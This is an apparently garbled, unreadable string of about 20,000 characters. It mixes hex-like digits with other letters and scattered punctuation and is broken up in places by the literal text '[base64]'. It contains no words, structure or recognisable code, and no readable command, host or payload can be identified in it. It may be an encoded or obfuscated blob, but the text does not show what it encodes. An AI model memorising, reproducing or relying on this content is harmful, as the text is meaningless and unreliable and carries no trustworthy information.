146Bc219B71967b9d977BF1X78ZB1781c9X875D82c8cdb338fYDXY52DX4146B0Sc5Bf2516b91FX55YZN35aB14fY0#62776ZB62Z1db}16Xc51Z73ZY21B91B6Fc42238ZB2d75d4314Fdf377BX33c5a80XD449Bf2a68YF74Xa5FZ9BXF429cF458b89e_B62b91067be5cbe,c5e7eMB6ec22271c9XZ3Y8fe43fY0c6338aX1388fe68Yd53D89e23e54e044a0F7499Xc215Y6=51f45B2;960b76B4fBZ136YZ1608021V774cb2279D027ZB167XZY237fY2ef369DX451e24140a7@92F9cF34aa1F84FXZ4ca2FFVFacF961Y3ZF1e73*a6983Y9166dZ41B72Z963c61Y74ceed2d911Y409dXF47Y6ZZ3990e73Xf2d6439Yf148XF}499e93Z96W44D98^04ZY5*12471D352B5*963BDdc6FB1192682d970ZF256dc3DF48ca2Y80DDed8aD73F81adFB54e847a387f44BY2F95eXY3FY7F05X44b1?85fb6Od64FD53acQb5eZ01471Z1[e3bZX107885e138c51Y82cbX75076e33a91e83f962f93XD368eF2_4a0X6409ZFF5472c016YD}Z264cB91067BX156c135BB5*[base64]a77ce257Z301481D82F86XB7ada34869D3a83d8408ce93fa3ec379FXB44Y0b642a6:259YBV02472cc5fbe1Yfe6bc21970135Fb7116f882475c02279DF1F7BDZ3083ZF3e56D53690DB3a61e34399f6)6Y3f0589aZ6146Z,1607YF95Zb0,a64831658Z0ZD29801776cc146Y86XF78Z32b77d02c42ZX328eX5378cB0G394F34f33Y0F74ea545Y1FY56YZXY5aB6%4507fBB64YZ16696e#026711Z64ZX2165cd176a8Zd781ca2878ZD3538eaD03d94eb4299F09ee739Y0eb1462b8Tf5bc8ee5bB2K960b7JeB5FD57YX)Y66b6X02e841b7Y79X139ce2d476Dda3188DF368D268aX42D85e9FB97dd3793F64B69BX4Dacc6XZ59B0I75XB5#cY5#963YZN46887D56bZYc973Z61Y6ec0d32DZ6XX74cb234dY6cc3990X73e95XZ85db3493e6489cF94996c34cY0FZ4Y9dT517Y8#a50YY&659B9162181df2eb9116Y86D46ec51Z39872174cf247Dd4ee577dea4198XF469d3a9YF04D5DFY47aff11d6Bc558b7D1f764BB1269c017b11468c21Z3b7BDF688XXB3d95f41Y87de358Z402491X83f964189F3468YF23Z8FJ0499cF8!eY0f44fY4FZ5F7Zd022B716306Z155fc41179BBX77ac0247Dc91Y6Fd1391D8aX1388ff48Fe3429ddd399aXX418dFZ1497f444aec84B9Z[22371Z95ebd19FD6Yc1186Fd460c3177Dbf1c6cD6XF3dX0c43188DF369B3484DX359b81ee459ZF34aY13a90X9489bfd51YXFX4B78+b4DB5c21X75@662YX176X7be4Ua77ZX257cD32ac4277bD52F4eX1238B98F44bD62F86DF3f9Za81137a4FB52a9W057FX46Y0F753YFFF297c{D6Z6Bd329c01f395fZZ237Yd1287f187cd61f77DBXD89cf2985e83d5BB1{85fed4c668ZF950Y7FX55ac49a9FF5Z6cWd52ad_25Ybdda2D7XD5375DZY2178ZF267d1Y7ad02d3Dda278Fd1fd4Ba43897B1d7449bf249Y0f790f44X97XF5372Z056b5b45eb1#559abBX67B3?55b79D93082X63d87e43a94X33e93ec4Z93FZ228Fe63D94482c99f0479XH392X43da5F751a9%8XX5bb2;960b7IXY9@566BY;d59Z8e064Z6146694BY277eD52Z83DY78DY287Y9a3880DF398ZD8428YY93699ed4d9cf4506ebc48abB018Y4@7274Dba1168BF166d.b5Zc2X331871e7D97bd2a81d82fX3c7348bX2399X2d7FD84092ec4Z329ff64Da4fb52eb419aF94caeO25fafFZ29B2W662b0R36b7dPe70b6106cbf1f7Z87X745941F77d0ec3Yd42b82D93087Y4f28Zdf3Y8fe83f59c2X855YZ^35aB1{8Y1H55Fa8{06483D167c6c56fc2166Ybccf29c2ea70c71F49a2c8358ce33a91e88fD73188X44090BYI85ef5546X94*158af#65Db44db1:b54ac1022be=45eBY1D7290e574D3ed1380d72X85391D8Ye1388Ff483d52X96e84247e6*9a7f03bY3ef48Y4c7145bc2_976S76665ZZ2eb01066c3d370bd256793e13ace2D896dda3188DF44df257FDB3893f2328XXF4396X25169ec4999S31DY0f15778ZD5ZbbD552B4)85DBBD164c6(X6dZYX868c1217XZ62Y8c70DD348Be247e22882DX3B969a3D89X13b99ff41Y1F75464#14eB6F82472ZB5FBXd857BY}X68Z2X174b61e2b87de75D42a72Z8e48F73e0378XX54aX03f95DD33a1X04397F14b6aFD3fa7b41067FX5Db3FB516dD658b8#e6B7B1865cd%F3B89X276d5311582D93087ec76cf3783e03692f1318dee4295e15068eb4898*21Z9Ff05677cc5BBYd45DY8105cB51127c5176f90X574D32f1380d72e851e88DX3587dd412794eb4299F047e0449XX73FY3Z2&f7197]45bb2!960b75XY6H057B3!f5F89d72Dc423228ae277d6F01683da3188df36ZF338DD62e92a44086X03Z9ff41267F6556f95Q259b0H75eb54Fb8Qc64b71130BD1364Z01D65Z9e9Wf7cd32a81D82fZZ2c82dfXF90D53085dd405Db0V158bae04DY4FB52Y9.09dFD53b0c05daa125480ce27bb1a345ac71e75cc8064D1287FD66Fd92F86D82e45DX3785X02b93F14a88DX3796e94B9fFZ4Z99c6599b(3106cZ34Xa7FX57B7142089Z55fZ21670cae97DZ51d7Fc7361a87DX358c258fX53c8Xe4FB8Be3419cf45290e63f9XF153Y7V454Y1ZX5fB4fa5eBY|X56beV868Z5X31fb81c76bf177B9YX87XDDDZ86d92D81D3e68fdb2D83Y1}158YYNe65YF:c62BZ{B66bb1474BB2460FY5dB1+B65841759c1ce2Y81QZ65bc1575D2de896DDY3188DF7Zdc338FD73B9bde408ee0T08Df044Y4f34B6eBZ1166Z122abF65eYY,35F751365BDDX33c2213bZB137Dd0X06bcd2176d4F777D0308Dd53959D83b8fX94362F5379FYZ&85Ff655abf34965ZX50b0_66373105Dc5H73381D96Xcd29)D7Yd1287Ff67Yc91f7Bcae03fdb2694Y0418Ydc438eB7&D61b249Y8b0593fYZO35Yb1S85Fc450B3{966aa:965b31777BY1c6YBZdc7YZ2217Bce1a84ZZeb78db2F8fde3692B0fe8aedOd49f03892X945Y1f11b68af176fG463BFa31067BX15Z9ad1Y71e42ec9217DZ717476YF33DZD2174ceff22ab288Zd8446083F047ba3995F9FY94f440a9^0215df558YX;B4fYX{Y58BZZ318c11569B9e824ba2077ZY1e6fZ42e7ad72D388D258DDB2a4de32f87X13f67Y31996XB4ba8f44559D1305Xf951a6,364b1+e646d186aZ1152295b8257ZD32a9D2074c72179ddK02390e73X95XZ43b63959BD1794e949a6f24357cf2X5ZX65fYYIc50Y8H660b4167270897XX9ZZ48d2166Bd42Y76DY2032YD257Yd73885e23841cc3X95X9105YXY~a6e91FX55ac&35Yb124YFB650b0FZ65BZdd19baRa5db7cc3f9e1079d1D47eZ52b75ZZ2Z7XDY2Y3Yd7379196448cX04691X5494Xe64a53D62d85bc4YYFFD61Y7,710a81369BB1169be1774Z9ZD65Z21777D4D777D8DZ74DY318YDX368fDD2Z96DXFX47D34891a33b51FY4Xa2f2.4abP44eB3FZ6265Mb656a145Dc3Z663b5Se76Z82227D01680ZZ2878dbDF83ce3290d3358cF0{[base64]}35Yb1*85Fb629a8|46869]363YF186F90ZZ67c721738Y2770c52d79d62c37aaZD3a91X83F96ed449b,X95X13993F1FZ96F642YB*2235F{[base64]#06689F64Da4FB52Y9=057ca499d!74BadR162BYBD5DafDF1BZ51Y63B8HD76BFfd71D22a2fY2Z53289e0378ee53Z93ea41B43X96f13D9aF0f9a6X84YYYF1205Zd25dB3H55YY5Of57adc06YZ3156ZBF1366ZYcf74c21B7Yd62271db2784dae558adf78eX6418dXY40678af74XY5fc53YY:158YFV679Q35Bb6-25FB5BX6bYDLf6fB6e521Y21Z65Z9d26Yd02780d43274D6X179e43a8Ze12Z96e23F95Y01368B249Y1FZ48a5fb2245b2[960b7(X65BZ136Yc134BX1671BD1a70792668ZY2Y71Y0dc61DY2e7Ye2278fDB388X973Y8eXY384aXX479DXF51Y3fd4ba7F7H97ZD11bB2SY65B1VX648Bae1B72c92077ce257Zd32Y9d277fDY2683D9X28fD13393da{945BD469bf3459YX94d52FZ55Y7FX54aeI7UYY4:050BYff63BFZ4378cd66Dc5206ZZ91F4669D62D84db3289e0378ee558e23Y95X13e949D4a8cXX4e95Z4Q076XF46Y9{656b3b64Xa7FX57BZ1317BB%66ab41166c51474D1d6499eX87FD7327Xdb31587Be83f96XD449BF249BZQ692e65094F64YYBW32447b4.b62B91067da24b0{Z708Fb2,976ZD247bd2299c1B77DBdc76D6228be2P33fda3a94X6fd9ae338a0XZ499fYY1D40YD|45bb2%960b7,X81T854ac:6646F(969B51e7596D27YZB1678ZFDZ4fb8317BX0298f92f840Z42F93F13496Y12Y98f94854dd43YDF955a5D11bYFfb53adSB3457Z41b72c92077ZX2598266fcd1D72daDD7dcfFF3bX03983e83197c7408ZX4F86B8Xfb52Y9P057YX+55Zb3LY7DN75Fba^663b9c26FB11373bae9257ZXFXYdf4a2DB7207eZX238b8e158XD83d86XZef95eff47De34D95Y7529DF1_3YZFY5baaB659a91157b5Z05dBD171cB8Nb64Z0ZF6Zbe177FD12b30493XY9Y8f289e13Z88X53b6285F249Y0F74eY5fc53aa)174fe56B1fd5YB0b966Y8(a6Yb1X01Zc11Y64c912787dF055ZF1872852X82d62645X23682d73488e23347XX4791f63Fa5Z4}XY5FD58Y4V1577ea1Oe65bc136Yc1186fc61D901a72cd1976ZZD582Z42686cdfc38DY2589X72Y8c99LZ77DD478fY14Z97XBfdY6f455a4B053a3]B51afba57b71116B2=55XBYc966b81179cb254690277fDY2683D9;02390e73X95ec439aF164YX4992f04095FD1e41aeJ55cB3HY61D41XYY@66a89YZ(370c71e75cc23961571D5d670D01Z85DZfd39D4348eX0f794DD329YX64399a4F999eb1b57FZ559f[44dB3ed5fY5IB62YX12196X1870ZZ166695d16Yc6277bce1Y89Y12c84da285593:62996XD449Bf249a0f76af13d95ef4d58F2529eO75e7fbb63B4ff61b8Z5389D1760bacd76ca1e6X8d2a7eZY1F7cd02Y7B8f368FD93e87ed%c56ea368eX8466f92FF56ad@45BB2&960D361YY;858YD1518b8Pa3a761B74BX236ZD2d74a6DDY3188DF368De43b92X95ce63X99e54298Y14X90F25299c8G45Bcec9be29]c96ff5dad~26a6df46db71c65ZBZXX7DZ474690277fda2683d9Q02390e73e95XZ439af1489F129cf44F9bf84e57L446Y8:84f7Xba55afWB55B9K55X72e544BX1Y64c8146D7fDX5FZ92287D5218bDD379593f941db3X93XD4094X34793XZ!B9Df144B0Va117bc55Zb4JF5BB8~e3558Z51c73ZY2178cf267dd447D12984D02D838Z397Bdd3d84B3XF93XB454BBX269eXY4X94FX4aY7FD595dbc3DY7FY5Z74125eB9U81YB4176DZY1F73Z7d238802780d41f78dd3438d03B91e33883XD3996ecfe68b249a1FZ48a5fb2245B2-960b7^X65bc136Yc134BX1671BD1a70792668ZY2Y71Y0DZ84cd228Bdf2d8FXBeb5eca3388F14593F5514FYX1e97XX47YZ,3J7Y1_45Yb7|Z60B4BF256D1760c01Z69ZB177Bc1D36eZ22c708FF943DY328DD9368cB3d6439Yf1489Ff64Da4fb52Z54fa7(24XabI1Gab7F95BbbJ2316D156Xc0176Dc7202598f47dD22a7cd1208489137ce03B85D62F41Y7XF79F2449Bf14ba4Y7~67dF54YY2b150b4K34XB2bb66B8155ab6ZX38821971cc1875cbF21582D93087de358ce356a03b84e23287ef1033Y0f74eY5fc53c6109Zf85Z7b9XF562B91067BX1588#763Z7Z862c2*e77ZXef2bc62680D2e986ZF248Zd8358b943D91F0F26588f54ZY3FY51Y8ff56c948Y4Q8(9Y3N34fb8Hf306ZP467bbZ83b5Xcb2279D0277eD52c83DY4dD42078d2303BD53581XY41629X4697e2449BY81b7dFXK2adf850B1b559acMD64B1^e647YN76Dbb1D69baMf7188D36dD62B83d52Y79DDef7Fd12a87X3334F9a409a9F4892XB509eXY54a6,05X69(64faf+B58ba{66YB0e1357f135FB7116f98BB287fd62D84db3289e037YY3881DF2f84XZXF8fe1114dX54b99fb4798XD4F5ZZFf25fb6SD64bb1269c0176ec51Z8F1971ZZ1875ZBd481c32585ZZfb378X?1FZf15Z3Fc93290X0359dY0B9YX191862f951YZf855abd2f562b91067be156cc31a71c81f921Z74ZF1b78ceD784c62888cfFX3Ydd353fb21991b5ff96XX4995f2486f92FF56adN45bB2_960b7,e65bc2FB9116ZB8156b742163c5256c9BD785c82d33a6187be0Q04ae13994e03D93baDD4Ya1F84Fa6FD54ab~259ZZ16b1FY58Y8FD6586Y9166dc41b72Z92077XY34c01Z809FZ22F86dd348Be23990O382DX4243DD3d89f2496aa63XY1F5T27598M55ZB3~Y61B8Qf66BD1487NX5ab2@c6a75-f6Fbb247B9cD880D11Z7eD5X255af3390DZ2D8aX8309ae2384BX34XY4f64Za4f95c5afd4Db5fb5980ca5XYY?25ZBYX3-673ca2178ZF267DD42B82f583ZZ2Y7Ycf373aDY2c5c982X99XF4197ef44a7a71a3Daa~158YF%65Db4HB62b91067da64BZ1763c0161FZZ+e70D0174682d94c473cY78a147Ddb2B80X8ebW4F96463YD449cF743a0f61D40YD.45BB2^960B7_e65bc136Ydd67BF1Y66Z31922ZF1173d31a49852680dfX154b9339292YBY0Gbee8dF1408bXFJ598f4{Ya0fa51Y9cc16YD=[base64]!75F70X344bc1169789186F1d46cD72D7Fd52D82db388d912982XY3693e94565af469ef945Y2F81f42YFR65Db4=B62b91067be317B165fbdVD62ZYXBJX7BD22980D72X85dc4F992581X5~42794XB4299F047baH490XZ506f92e956ad+45bB2R97cfb57bbBZ56b6.26bZ2e31fBY1Y74Z6dd7aZ31880cc297F8aFD208de43B92e94097ee61e8348cX6444FX94995fe5576b25aYBF658YFbc2F9D125B6D(75ZZ5%X20BB1378bf2573d12c78d52b34933189X4308dX32d8FY3+d57XB378fe9477093.057YXI55Zb3]a61d463YB1568YZ145eb1c767b9X925be167bZ2d82Dd42773ZZ257fDD3180d83c5X9a1198e63991Y23D95fa41a7f553aefa57adZ2&Db7^F53B4H55fbd1160b81c7484cf67cb182bc73180cc2189D1273YX03d93d93Z91X0454BBX135Df941abFX42YYF4477b9eLB62B91067be317b#763Z7X6_960cd247bD22980F372ZX3233ZD2d79X2395Y963191XB3d54f13Y8FF743a0F6Q156F64878b44fa1fa62b4{e669D[65BZ3}f6Zc2cd22cc2480ca1a49851X7YDB2F82ZX3D55e0388Xdc]947BYdd4aa1f84FY6fd54ab1Xa5F149Y3-1IZa6M652bb12336f1768B3156Z79XZ57BD276F812Z77ZBdd86D43584903383eb318f9Y3797f1F692X53e9Ya94698F159YB,52670=450Y8.26089ac1970c71e75ZZ237Yed6cc82c2dZ72773DZ3354902B7DD63X90XY4248BBDX4bY2F950Y7FX55YZK35YZD4Za8&ZJda7K753bc133470^B5dB61X70ZYD14467D42b82d93087DX358ZX33a91%487YY#B67XY459df3135Ded107194U158YFT65db4Qb62b91067be31b0(Z7071UB6bB7207798d47bc11b77d42F35Y8ZB388FX63d94eb4299F0479eF54ZY3169DX9419bf92277FB57b0}[base64]{Z3b771972BX167Yc02Y7286F932b62F7BD3377DX72f5dY73b87df3997c0e350Y7FX55YZU35Yb1;85fB6^D64BB2eb5)159B3113Y8f136FZ8247Y7D2884d21e4d893076d02Z8993X88Dd73a89b8F48cef4Ya2f8FX53,042a4*44b7ab653YB}05869DZ1594]c61B9X42XZ2,e66c01X476Yd72X85dc338aX1388Fe63D94}751dd399Dbcdf358ZX36Df8ff99f945YXN52662N463B9&1576ZZ16bZ31f69B9X824c61179c51X7a902e80D8F94edd3c3dB0Pc8fX5418Xe0389ZY1197fcf&954XX51Y6!05cB2fa1863}35FbcP45DBF-56FBB186e83ZX66ZY172ad02676d52682d2e28BD53b90d63591X33f8f9F399Zf74fY5b71c66fe2346B3}a61B8!F66BD146bc2357f&b67cbea&D7aD1287Fd62d84DB3289fc7BD73b3cd63682eb42639f3a8ZX54d9fF9O07396M35Yb1+85FB6+d64BB1269Z033B6d93Y9B1f6eB91D26Y6217BZ31c84a3XD7Da0_12491X83f96ed449Bf249Y0f74XZ1409ZW0H19Bfb47B0L72864!B51YB@764BFZ5385BZ81f76ZD247bd22980d72e85DZ33a62D79d12B89B2]78Be7409cf2F5Y0fc4a96Z5~1a8ee48Y4G1Qb60R54Fb2L1306ZU96dbcV76B76ZB78ba1Z7cZ3f22ecf29888afd36B93392YXf88cd8308ae81134a1f84fY6fd54YBW259B0+75eb5;c7f|652aa[4628be064c01975cbZX79D5236F9eda81Z7217Ddae439de288bda^945X24695X0444fa45193f5559ccbN7Y9V24ea6GY50ba(21689Z246BF(B63Z7(d77BFXD37ZB176FZ9275073e0378XX53c93XY4198XF469Df44bbe4591e943Y1ZY1Fa3FF58B4_a!Db81462aedd19c0M660BZ1923781D67ca1948842185d41f838eX390D23494DB|[base64]?Y96f2567598}55Zb3.Y61B8WF66bd1487V662c6Z761Z1SD76ZDXX2ac51770d82a848bFX218Xe53Z93ea4198XF469dF44bbe4164Z5309aXD4F67Q551acfbRd96)063BX+969B31261c11X7494de6X91F21582D93087de358Ze33a91e83fb2318dF1F28Zec38Y1f81955FZ429cF855B0B6294ZB91067be156cZ31a71Z81f76cd24971X6ac21Z7aY3f87ZD8318dX3e691ed3b87b6F299DF3995F2FZ51F640a3F2215D)44XY1@362aeP9586cc16eb01272B9e824Z51f7X80f32caf2988a4ee82ZX2680DX(72a97XX459cF34aa1F84FY6FD54YBH275FZ48a0FY5881D65aB6^F6BZ1Z46fZB196594D077bd1773d0DY2FD41X81D0FF3BX22c7fX1408ZX7364a9F4c8ef05097Z6+2a4fd49a1}54bb5FD1184BD41BYH65eZ2K872bae832c6126Yc4224B6eDB3289e0378XX53c93XY4198XF46b9408Ze43e9cc51a9eFY53af&[base64][Z5Xb1.d5FZ01864b5c96Zb8226YZY1683812a74D7327DDD277Daf&34De5[Y2d9YF1489Ff64dY4fb52Y91c66f24XB2d1F461B8Pf66BD146Bc21970e362be2223bd1D69d2294a862173cc3486e0e75Y7Dea4198ef469Df44ba2f950Y71Y9dZ0218e,349YDO95Da5,d57b7}3706XD41Z941f65Z12367bf1d77cb2D89Y3ed7Da0-12491e83f96ed449BF249a0F74eZ1409Z,0+19bfb47b0!72864=b51abS764BFZ5385BZ81f76ZD247Bd22980D72e85dc33a62d79d12B89b2I78Be7409ZF2f5a0fc4a96c5L1a8XX48Y4L1Hb60S54FB2;1306Z156Yb01470c4Oc74be1X6ad7D72ZD91B7DDD24538F308Ye9eb5X971Y94F3MF59ed3991eb497295[[base64]{35YB1!85Fb6,d80U753YB&5638ZX165c11a76ccZF7Yd624709Fdb82c8227edbX53Ydf298ZDBMY46ef448aee4a9Xe64X98f844b1b1=6B3f557b7FX2d69{65XB3[b1c8fc847bf146Z97X175Z11973D1fa1d8YX1388FX63d94eb4299f047BYM490ec506F92X83f9620YBb24Zacf861B8d915B7166Zb4~Y1f741X76d21Z6Z9bD779Z42c78d12D43X1338BYZH190eff063Z5464aX2464FX75298F4569Yf253a3b551bbTa5Da9GD57Z1OD6aZ0c972BZ1F7ac5256fZ5d875d52f34cf277ZD93Y87X43Y96b9&D57ef1437Y4fb52Y9;[base64]|25ebb161Z8FB21F76ZD247Bd22980D72e85DZ338aFD84D02882e0G95XX23e97f3494cf753a1ed1c58FF459Ffb5862B75Za6L95887Z361BD1a62bb1d63cd1976ccd72cD91B7DDD24538F308Ye9XB5e971a94f3:f59XD3991eb497295}259b0L75XB5Oc63ba1168BF166DX067B3IB65Z3XZ41c5217aD62c2FDY3684D0FF3BX22882DX3B459a3F89ec3B6Ya644Y0fd459eP046b0FZ59afBY:fbcfe60c0L73672146dB91175BB256D81f42dB12a76ce3278e22a58a23682DY3492BBde4bY2F950a7FX55YZT35aB1*85fb629b0FZ54ae%Z358aIX6ac31F7578237fcd1948842b71ZB27848XX388d23584B3ef8DX9468XX7498Ff945Y2f8,358?547Y9_9507fbb58B0-55d6ee11a991166bee933c7136BZ5234Z6fdc338aX1388fX63d94XB4299Lc56X23ea2Z1e43Y91e872FD-49eFX4ab3JY2B67I968be^65Z71c670Z8246Xbeed29cb167eca237f953385ddfe53X24142b51694f3F397X246a8a64999F2439cT9.[base64]|d64BB1269Z0176ec51c8f123596f367d1152Bb51X7Xda2789D53983X5415Ba53558b9DZ49a0f74ea5fc53aa#158afP679F854B8B953b3ff68bfe01cZ3I963BF1Z777Df01380D72e85DZ338YX1388fe63D94eb5eX53189X3416Ybf439fF854aaYD58B4@24X7Db960Y6[05Zb9Z318bd}76YB9X824bd117bBFd72cD91B7dDD24538f308aX9eb5e971a94f3)f59ed3991eb497295&259b0R75XB5{Z63BY1168BF166De067B3#B65c3ec41c5217Yd62Z2FDY3684d0FF3be22882DX3B459Y3f89ec3b6YY63f93fd4159YX5b9Dff5Fa6D511b3QZ58B0145aZ4~Z2093ZZ50Z9156dd11781c9f741d52179D3315Y7Dea4198ef469Df44ba2f950Y7fe55c84f9bf34dYBd429YD|962BX1417c21X6ZB8X723ZY106YZ6232d822771d423528X277BX52941964385X7478XBDf996ee439Bac1f58d74fa4fc2771T551Y9V3618aYD1a71Z81f76cd247bd22980D74a94207cX0ff2278ZF26b03b42DZ3c88f14869Y547Y6FZ449aaf^4aeG662acFZ2b67K954bc]861BDd371c31b3c91207f80f355D6da75Z933778D2Y8Dd73c88a3ee88XB409aed3DY3XB:954G0509BF948B1FY5063FB5FYZBF6cae1064b6]a74bc124498e27Y9Fc22f86dd348be23990e73Xb1FB87X3476689F64da4FB52a9%057aeN578F753b7b852b2fe67BXdf1bb6|861Z91b757cef127fd62d84DB3289X0378XX53cYF3255B61695F3399DF03a9eXY4355DX48ab-651B1FB5YY9)966BZdc26b6D93Y5dca2178ZF267dD42b82D93087FY79d5393Yd43480X940619D448YX4409DF8fe7194?158YF.65Db4#B62B91067be156ZDF66b2@a64Z2eb40Z42079D52B2Xd93583cffe3YX12781DD3a44993e88eb3Y69Y541a0fe44Y8fb45a9f54e62B764Y6!868afde1YBB157476e922a51f7X9Ye478Z41c76D4fd208dX43B92e94097ee459Zf34YY1F86bF23X96F04X77cc50acP561b7BY65c1HF5B8YZ66dB3!D69c6D025ZY1477c6f531ZD2Z8ad03487d13581DYXX43f03294f43B6Ya648Y1XD45a9XF59Y1B52861X55eYY.266YZ165e8cd66YB6,e68c6ef127fd62d84DB3289e0378XX53Z93XY5dX43088X24069BX429ef753a9ac57B3M14d7cB85fY5ff5BB8Z217bc+669B8e723BF1e7Zc22679c32773ZZX035X22486X62d5c98358De23Y4BBXf776XX439bZ610a4f048a2=0294ZB91067BX156cZ31a71c81F76X933BF1b7f9Xc1176eZ54FDYX17bdb2790X7{844X6459Be3394ea34da5=14B9bZYQ6Y8F35ba7Q05c721062BYDB30bf1e1F92ec74BXD077cd2175c62376dbeb36da3389db3d8fX93793e3FF4ae24693a642Y7XX43a5F15BY7;45Y63JY52BZK7696DN860b8126eBZ124498X27a9FZ22F86dd348BX23990X73Xb1fb87e3476689f64DY4FB52a9*057YX}578F753b7B852B2fe67BXdf1bb6@861Z91B757cXF127FD62D84DB3289X0378XX53caf3255b6228BX0499DXB4DY9a727a2FZ4Fa3f449B3ff5cb2_e2e78+82b8ZYF1c73ZY2178cf267dd42B82D94Zcb278B8c2686D23b92B3XF96dc3692ef4a50c3e653YY{158afS65dB4Vb62B91067BX31b8M45Zb6143D921672cb277d802b87D521508c3379d32f8c96eb90DY3d8Zbbf79Fe83dY6fa48aaS6:65b[84Yac,Z5382BX5FB9181Y8Dc649Z3223e881c68c01a78a1Z43188df368dX43B92e94097ee459Z=f96e23Y94F21B70F450Y9R55B5X|965b3FF2e6Y1157b1+d6Y74Z96eb81b6Y99d57DZ61b84D82688X4e439X6288YXY31609c3X97e33B9fe54F97ab1e57db54Y0F85ZY2%Z5482ZZ60YZU45XBZe5V875cc237ad1287fD62d84DB3289X053DY267eD8365fB43894XD499Fa24da9f74372YX559bf551YXb8MdB2FZ5FaeDD19Z1Ha5Fc81c6Ycc28287D2Y6ZZX2e75Y4X07dd52Y8293?63fBX368bX3GX58XZ3890XY487194K158YF?65db4)B62b91067be317b-763Z7e6I95fB6|D972229Z3236fd82f508c2X8dX32b8196eb95ed4993e3124ef03ba3ef48Y4ba58aa_22378N76667DY36B91664B3c66YBD1e77ZZ1527c3236dZ52676883484ZX398FDY3892X0488aX0F38BX44Z98f54ba7ab51abB04b9f^94d63ff69b8^X69Z2166091X52Fc7ec?F7ZD32Y81D82F86dd348bfe48d43094b3D6439af1489FF64dY41761XD49adccef5Zb3JY61b8#F82ZZ58b418375Yb11e75cc237aD144c31F83841X7eca338aYBX782X23Z8Xa5428BX04894f14752Y74799c9;5YD{655acF75Fbdee57YZ1460bd131e731D75D11B6b9Yd66FZB2Z80D31F8eY62586X02b8aB1XF6285F249Y0F74ea5FZ53Z645a1M5&6a0-04cb5+c2d69}156be|71c711B73ZF196998D479c11b72ce2Y7YY4F24adf3X5896:92Z99F0479eF54ZY3FY51Y81B9Yf65a5bN55Db9K35382be57B31468BBI7768e116eBX2842c5167Z9dXB43D83751ce3084d9374DX0428YX94664e43d9dFY42a6Z64cYX:35Ba7fb6570FD60b6135Bbb1835c51961BY1332be187ed81D74d4f836a9cc3990e73e95XZ439af1489ff669e844a8c7XY57YX)55Zb3@a61B8!F66bd146bZ235B4107475:F6fbb247B9cD87dcd277e8Be080D2I23XX63F8Xe53098F62494ee4552Z51FYZXD4cYXFY56a6b656b2%b67BDDZ26b2HX7291B42178ZF267dD42b82D93087de358ZFF7XDY3e3fD93985XX4566Y244a3F94197ac)1a1F3235FK753B1*b6499ff69B51268b2146478XB56BZ266X802B76ZYdc79ZB248cde3890943f9199378cF2F58DF1fa92FB529bR057a8F757B4c52a74_05cZ0df&26fc61D74cb2279D0277eD52c9fX975D1355477e43b92e94097XX459ZF34YY11493XF5354FX56B2FZ4Z7bB760a8126575T062b6@b698c1B69BX16797XF11481D82F86DD348Be23990e73e95ec5Fde3Y9e9F3999X54XY5Z6)2Y4N359Y1F7:Z61;B63BF]95988c45fbf1572821F6cd4164290e87ddcDD50ad257ad73885e2385bB4FX8aX64a698Zf950Y7fe55YZM35Yb1T85fb6GD64d756b216358Y1870c5196FBFcf6fc1F12Dc61e73d0317XDB316XD6409398|B[6fb6665YF4Ya2f74Ba1f11f74be4aY6Qa294cb91067BX156ZZ31a71Z81F76e933BF1b7F9Xc12e85dc338ae1388FX63DB0FY86e2466588F54ZY3fa51Y8ff56YDT477f652B6B761B9155FYFde1YBZ}76Fbb1470862476ceef3D952a898YFD208De43B92X94097ee459Zf34abd4bY3F84ZY2f2-2acO460aafa2965=060B61323Z0Od75B7e3318Y1e7d7eF15cZ61B7Xd32a79d9267ed4X78cda44979a449Ze446Y0c0WaY5fd52Y6fc4Z7a9d)Y61b8Tf66BD146bc21970c73aZY1823Z31545812472DZ2F65DD2587e1e73Zd63682XB42639f41Y0f63X94Y9feY8!05Za6f62561U34eb6H25Bb7da2DBX1D1Z83ZY3178X03ecd2Z46d21Y74ZB2783D3FD4a93)65BY54290B9DZ49Y0f74XY5FZ53aaR158cb15a1FD6180Y31067BX156cZ31Y71c81F92116Dd1D26ccc1881D8f935ZB248Zd8358bX7XD6083f0479Xf54ZY3FY51a8FF56ad205cbf1660D350ba1067b9*F18b2125ec71e3F7b2079c7226DD5333388287aYYX680XY398Fe94267F0414cBF1b9XF65654XZ55YZf55Yb1|251B1Me2d77J16Bc1186Yc0e72084DB4366d32a81D82F86DD348BX23990%380XY4097e93F48e2428XF74e6FYB479Ffd58b0b5UYYYfc2Z68RF59be]76d921b6Z77ea55BF246DD3f23Zc63086dd2f85YZcf3c93ea4198XF469DF44BbeN894F0547396#35ab1:85Fb6,[base64]:Z1875Z644Z91466BY1e6ac3f13bZBed4F72df368de43b92{590973191dd469DBXFY9Zfb5199XF-477d9555X|954YZQd11YZ+459B61764c11720BD2066c91881d02a7Ya0DD7dD1e27aDX403XDB2D86XX409Y9F3fY0Y44D93FD459BaeOc84FZ51Y9BF1b66%063B91562B4TZ7075%d79c91a6ZZ8247484FZ79ce2X8BD7283Zb41341d93D8Y9D499XXB4797a74cY4FY109BF84DadIY56Y7bb53B5145Zc0135dc71377BD22347dfd71821F71ZY3284de363aD23Y8496f471XY368eF238Y2ea_35fYY44Y7FD59Y6f850B4B954ac~X61bb1Z63BFSf1FZD1678c3D27Zc11D73cc3174DZ258B9De666DYeb83X53Z47e4368Ff749a3FBFF97FF495bB935YFOX1571BZ34B1G666Z3?F6074XZ4B791D68d7d57cd52974ZD247Y8D3989d62X92974199DD418XX24a93Y640a3F956YBff53B1Z32872*a2f52bf166dZ41b72X568Z9ce78D02Z76c6f531D31X86D22B87aaF850e54443YYNZ8aXX4891X94d6Zf74fY5f3209eP25cY5FD61731163bbdc2ac01f1eZ81B6Fc31528821b72ZYee78ZBX2379DI3267DXY4198ef469d108fXB4F6X91FX55YZ%35aB1V85fd260b8[D61B7.7358f1170B81Z6fb9236FD3197e9eX883DB3084da2a587BX83f96ed449bF249bc4c9YY53f9fXB54YBccM8YYW95fa7fd12671169c5Gf5f8Xca6ZB71F6bZ4204396278685ec339ae149Y73695YF3B83dd3490ec3c66b3fc6F92FF56YD|45bB2*960b7He81J85Z88F66BB4c65X741d77c5157a8b176DD61f7588208bX13388d33D89X63Z45ef4c9dF53d9cY643a3fd|2YBff5Zb2fe5YY8BY65Y91261c0c45cZ0=d20Z61Z71d5d373cf2e7ed233798B2339D83c8BD63a43e33f48X2459YF44797S1)0YBXF58Y7|[base64])b62B91067be156cZ31Y8D146894#078bc247D802X77D92433DY3081dd3a4ae73b87DZ398DX7384ZX44fa5f74Z97,14DaaK0I960f953ab%B65afc159c31a62c11B76c21X6X7e2281cf2X7Y95328Fe